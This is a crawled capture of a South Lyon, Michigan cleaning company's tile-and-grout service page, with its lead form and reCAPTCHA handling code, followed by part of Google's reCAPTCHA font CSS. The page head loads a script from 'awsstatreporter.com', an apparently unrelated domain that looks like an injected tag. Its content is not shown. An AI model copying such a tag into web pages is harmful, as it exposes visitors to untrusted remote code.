

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.x-tremesteam.com/services/tile-and-grout.html
body_size: 7059
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Tile and Grout Cleaning in South Lyon MI | Xtreme Steam</title>
	<meta name="description" content="X-treme Steam provides Tile &amp; Grout cleaning services in South Lyon and Southeast Michigan, call today for high pressure and steam cleaning services. " />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.x-tremesteam.com/services/tile-and-grout.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Tile and Grout Cleaning in South Lyon MI | Xtreme Steam">
<meta property="og:description" content="X-treme Steam provides Tile &amp; Grout cleaning services in South Lyon and Southeast Michigan, call today for high pressure and steam cleaning services. ">
<meta property="og:image" content="https://www.x-tremesteam.com/cm/dpl/images/content/57/Eastern_Michigan_University_002.JPG">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="X-treme Steam provides Tile &amp; Grout cleaning services in South Lyon and Southeast Michigan, call today for high pressure and steam cleaning services. ">
<meta property="og:url" content="https://www.x-tremesteam.com/services/tile-and-grout.html">
<!-- end twitter open graph -->
        <link href="https://fonts.googleapis.com/css?family=Oswald:400,700|Roboto:300,400,500,500i,700,700i" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="3k6ZqQAVmqbjVa0N8Z1VNIHAGMwIQxpsPRXhmt7zJsU" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Tile and Grout","description":"X-treme Steam provides Tile &amp; Grout cleaning services in South Lyon and Southeast Michigan, call today for high pressure and steam cleaning services. ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"X-Treme Steam","url":"https://www.x-tremesteam.com"},"datePublished":"2012-03-29 01:00:00","dateModified":"2012-03-29 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.x-tremesteam.com/services.html"},{"@type":"ListItem","position":2,"name":"Tile and Grout","item":"https://www.x-tremesteam.com/services/tile-and-grout.html"}]},"url":"https://www.x-tremesteam.com/services/tile-and-grout.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"X-Treme Steam","url":"https://www.x-tremesteam.com"},"datePublished":"2012-03-21 00:00:00","dateModified":"2012-03-21 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.x-tremesteam.com/services.html"},{"@type":"ListItem","position":2,"name":"Tile and Grout","item":"https://www.x-tremesteam.com/services/tile-and-grout.html"}]},"url":"https://www.x-tremesteam.com/services/tile-and-grout.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJWC76Q');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJWC76Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-57" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-5">
			<a href="/"><img class="logo" src="/images/logo.png" alt="X-Treme Steam"></a>
		</div>
		<div class="columns small-12 medium-12 large-7">
			<div class="contact">
                <div class="phone">Save 10% - Call Now! <a href="tel:2489122740">(248) 912-2740</a></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar collapse">
	<div class="row collapse">
		<div class="columns small-12 large-7 large-offset-5">
            <div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
                <div class="title-bar-title" data-toggle>Menu</div>
                <button class="menu-icon" type="button" data-toggle></button>
            </div>
            <div class="top-bar-left" id="main-menu">
                <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
                    <li class="has-submenu active np-3"><a href="https://www.x-tremesteam.com/services.html" >Services</a>							<ul class="menu"><li class=" np-56"><a href="https://www.x-tremesteam.com/services/carpet-cleaning.html" >Carpet Cleaning</a></li>														<li class=" np-55"><a href="https://www.x-tremesteam.com/services/upholstery-cleaning.html" >Upholstery Cleaning</a></li>														<li class=" np-57"><a href="https://www.x-tremesteam.com/services/tile-and-grout.html" >Tile and Grout</a></li>														<li class=" np-67"><a href="https://www.x-tremesteam.com/services/water-restoration.html" >Water Restoration</a></li>														<li class=" np-60"><a href="https://www.x-tremesteam.com/services/pressure-washing.html" >Pressure Washing</a></li>														<li class=" np-58"><a href="https://www.x-tremesteam.com/services/hardwood-floors.html" >Hardwood Floors</a></li>														<li class=" np-59"><a href="https://www.x-tremesteam.com/services/auto-rv--boat-detailing.html" >Auto, RV &amp; Boat Detailing</a></li>							</ul></li><li class=" np-54"><a href="https://www.x-tremesteam.com/rates.html" >Rates</a></li><li class=" np-51"><a href="https://www.x-tremesteam.com/specials.html" >Specials</a></li><li class=" np-49"><a href="https://www.x-tremesteam.com/testimonials.html" >Testimonials</a></li><li class=" np-52"><a href="https://www.x-tremesteam.com/photo-gallery.html" >Photos</a></li><li class=" np-2"><a href="https://www.x-tremesteam.com/about.html" >About</a></li><li class=" np-4"><a href="https://www.x-tremesteam.com/contact-us.html" >Contact</a></li>                </ul>
            </div>
        </div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div id="sub-banner-container">
				Tile and Grout			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<p><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.x-tremesteam.com/" itemprop="url"><span itemprop="title">X-Treme Steam</span></a> &rsaquo; </span><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.x-tremesteam.com/services.html" itemprop="url"> <span itemprop="title">Cleaning Services</span> </a> &rsaquo; </span>Tile And Grout Cleaning</p> <h1>Thorough Tile &amp; Grout Cleaning Services from Certified Professionals in South Lyon, MI</h1> <h3><img alt="Tile and Grout Cleaning in South Lyon MI | Xtreme Steam - tile-grout" class="picframe left" src="/cm/dpl/images/create/tile-grout.jpg">Let our team achieve the spotless floors you&rsquo;ve been looking for!</h3> <p>Tiles are less vulnerable to damage or discoloration than carpets or even wood flooring, as moisture and dust cannot penetrate their hard surfaces. However, mold and mildew can still grow on top, spreading disease and staining the tiles and their grout. Likewise, many oils and liquids can leave stains and spread bacteria. X-Treme Steam offers comprehensive grout and tile cleaning in the Metro Detroit area, allowing your home or business to avoid mold and moisture issues.</p> <h2>South Lyon&rsquo;s #1 Choice for Tile &amp; Grout Cleaning</h2> <p>X-Treme Steam is known throughout the Metro Detroit area for providing reliable, effective hard floor cleaning. Whether your tiles are facing oil, water, mold or mildew, we will have an effective cleaning method ready for you.</p> <h3>What We Do:</h3> <ul class="custom-list"> <li>High pressure, 240-degree steam that ensures optimum cleaning&nbsp;</li> <li>Sealed grout lines</li> <li>Ability to clean anything from floors to shower walls and even concrete floors</li> <li>Eco-friendly solutions, safe for your family and pets!</li> <li>Safe movement of furniture and supplies to ensure optimum cleaning</li> </ul> <p>Besides having a range of different cleaning methods at our disposal, we benefit from our team of skilled professionals. Each member of our staff has the training and experience to assess tile and grout issues, determine the source of the problem and find an effective solution. With such a skilled team at our disposal, you can count on us to provide the highest quality cleaning for your tiles.</p> <h2>Say Goodbye&nbsp;to Mold &amp; Mildew Stains with Professional Bathroom Tile &amp; Grout Steam Cleaning Services</h2> <p>While we have a range of different cleaning methods available, we specialize in our&nbsp;steam cleaning services. By heating steam to up to 240 degrees Fahrenheit and rinsing your tiles with high pressure, we can boil away even the deepest stains while doing minimal damage to the tiles and grout. Steam also helps to loosen dirt particles, improving the overall appearance of your tiles.</p> <h3>Make Your Kitchen Tile, Backsplashes&nbsp;&amp; Flooring Look Like New!</h3> <p>Through steam cleaning and other advanced methods, the X-Treme Steam team can eliminate the dirt, mold and other issues that block your tiles&rsquo; colors and designs. By the time we are finished, your flooring will look&nbsp;the same way it did when you first bought it! We provide the same services for backsplashes, kitchen counters and all other tiled surfaces. No matter where you have placed tiles in your home, we will have no trouble making them clean and beautiful again!</p> <h2>Protect Your New Tile &amp; Grout with Professional Grout Sealing Services from X-Treme Steam</h2> <p>Not only does X-Treme Steam clean your tiles, but through advanced grout sealing, we minimize the chance that they will ever become dirty again! Our sealer is antimicrobial, meaning it kills bacteria upon contact. It also repels oil, water, spores and any other items that might damage your tiles and grout. With a coat of this sealant, you can keep your floor clean with little effort.</p> <hr> <h5>To request an estimate for professional grout and tile cleaning services, contact the team at X-Treme Steam today!</h5> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"><img class="triangle" src="/images/lead-form-triangle.png" alt="Tile and Grout Cleaning in South Lyon MI | Xtreme Steam - lead-form-triangle"> <div class="lead-head">Get an X-Treme Clean!</div> <div class="lead-sub-head">Give us a call or fill out this form - we'll get back to you as soon as possible!</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-16 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI16::K::NAME_FULL_FIRSTLAST::K::FMI9::K::OCI0::K::FEI16::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI16::K::NAME_FULL_FIRSTLAST::K::FMI9::K::OCI0::K::FEI16::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI16::K::NAME_FULL_FIRSTLAST::K::FMI9::K::OCI0::K::FEI16::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI16::K::NAME_FULL_FIRSTLAST::K::FMI9::K::OCI0::K::FEI16::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-18 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI18::K::PHONE_ALLSELECT::K::FMI9::K::OCI0::K::FEI18::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI18::K::PHONE_ALLSELECT::K::FMI9::K::OCI0::K::FEI18::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-20 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Email                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI20::K::EMAIL::K::FMI9::K::OCI0::K::FEI20::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI20::K::EMAIL::K::FMI9::K::OCI0::K::FEI20::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">Message&nbsp;*</div></label>
						<div class="fm-question required">Message&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI9::K::OCI0::K::FEI19][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI9::K::OCI0::K::FEI19][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Complete" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="3" /><input type="hidden" name="FormSend_FormID" value="9" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="+kagl3xfx+9F+MmgWQKAoHrdIK+ZTbN5EDVGUbeDJMg=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>

<section class="section-testimonial">
	<div class="row">
		<div class="large-8 large-order-2 small-12">
            <blockquote>
                <q>Love X-Treme Steam!! They came out and thoroughly cleaned our carpet, couches, cushions, and decorative pillows. I feel like everything is new again, I can't believe how great everything looks! As an added bonus, the products are all eco-friendly so I don't have to worry about any harsh chemicals around the kids!</q>
                <cite>-
                    Katie A.*                     <b>|</b> <a class="testimonial-link" href="/testimonials.html">Read More Testimonials <i class="material-icons">play_circle_filled</i></a>
                </cite>
            </blockquote>
        </div>
        <div class="large-4 small-12 large-order-1">
                        <div>
                <img src="/images/testimonial.png" alt="Testimonial Picture">
            </div>
                    </div>
	</div>
</section>
<footer class="page-footer">
	<div class="row large-unstack">
		<div class="large-2 columns">

						<div class="footer-address-info">
							</div>
		</div>
		<div class="large-2 columns large-order-3">
			<div class="social-links icon-colors">
			<a href="https://www.facebook.com/X-Treme-Steam-277074215736815/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
						<a href="https://www.google.com/search?q=X-Treme+Steam&oq=X-Treme+Steam&aqs=chrome..69i57j0j69i60l3j0.4850j0j9&sourceid=chrome&ie=UTF-8#lrd=0x882356c46321e165:0x1c5b96da1676a0e,3,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>		</div>
		<div class="large-8 columns large-order-2">
            <a href="tel:2489122740">
                <div class="footer-phone" >
                    Save 10% - Call Now! <span>(248) 912-2740</span>
                </div>
            </a>
			<nav class="footer-links">
				<ul>
					<li class="active np-3"><a href="https://www.x-tremesteam.com/services.html" >Services</a>																																																																																																		</li><li class=" np-54"><a href="https://www.x-tremesteam.com/rates.html" >Rates</a></li><li class=" np-51"><a href="https://www.x-tremesteam.com/specials.html" >Specials</a></li><li class=" np-49"><a href="https://www.x-tremesteam.com/testimonials.html" >Testimonials</a></li><li class=" np-52"><a href="https://www.x-tremesteam.com/photo-gallery.html" >Photos</a></li><li class=" np-2"><a href="https://www.x-tremesteam.com/about.html" >About</a></li><li class=" np-5"><a href="https://www.x-tremesteam.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.x-tremesteam.com/contact-us.html" >Contact</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 X-Treme Steam. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
					<a  href="https://www.x-tremesteam.com/michigan/Carpet-Cleaning-West-Bloomfield-MI.html" title="Carpet Cleaning West Bloomfield MI" >Carpet Cleaning West Bloomfield MI</a> | <a  href="https://www.x-tremesteam.com/michigan/Tile-Grout-Cleaning-Birmingham-MI.html" title="Tile Grout Cleaning Birmingham MI" >Tile Grout Cleaning Birmingham MI</a> | <a  href="https://www.x-tremesteam.com/michigan/Furniture-Cleaning-Plymouth-MI.html" title="Furniture Cleaning Plymouth MI" >Furniture Cleaning Plymouth MI</a>				</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="https://www.highlevelmarketing.com" title="Website Design">Website Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
			</div>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cueC10cmVtZXN0ZWFtLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iwi4yijwllsm
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
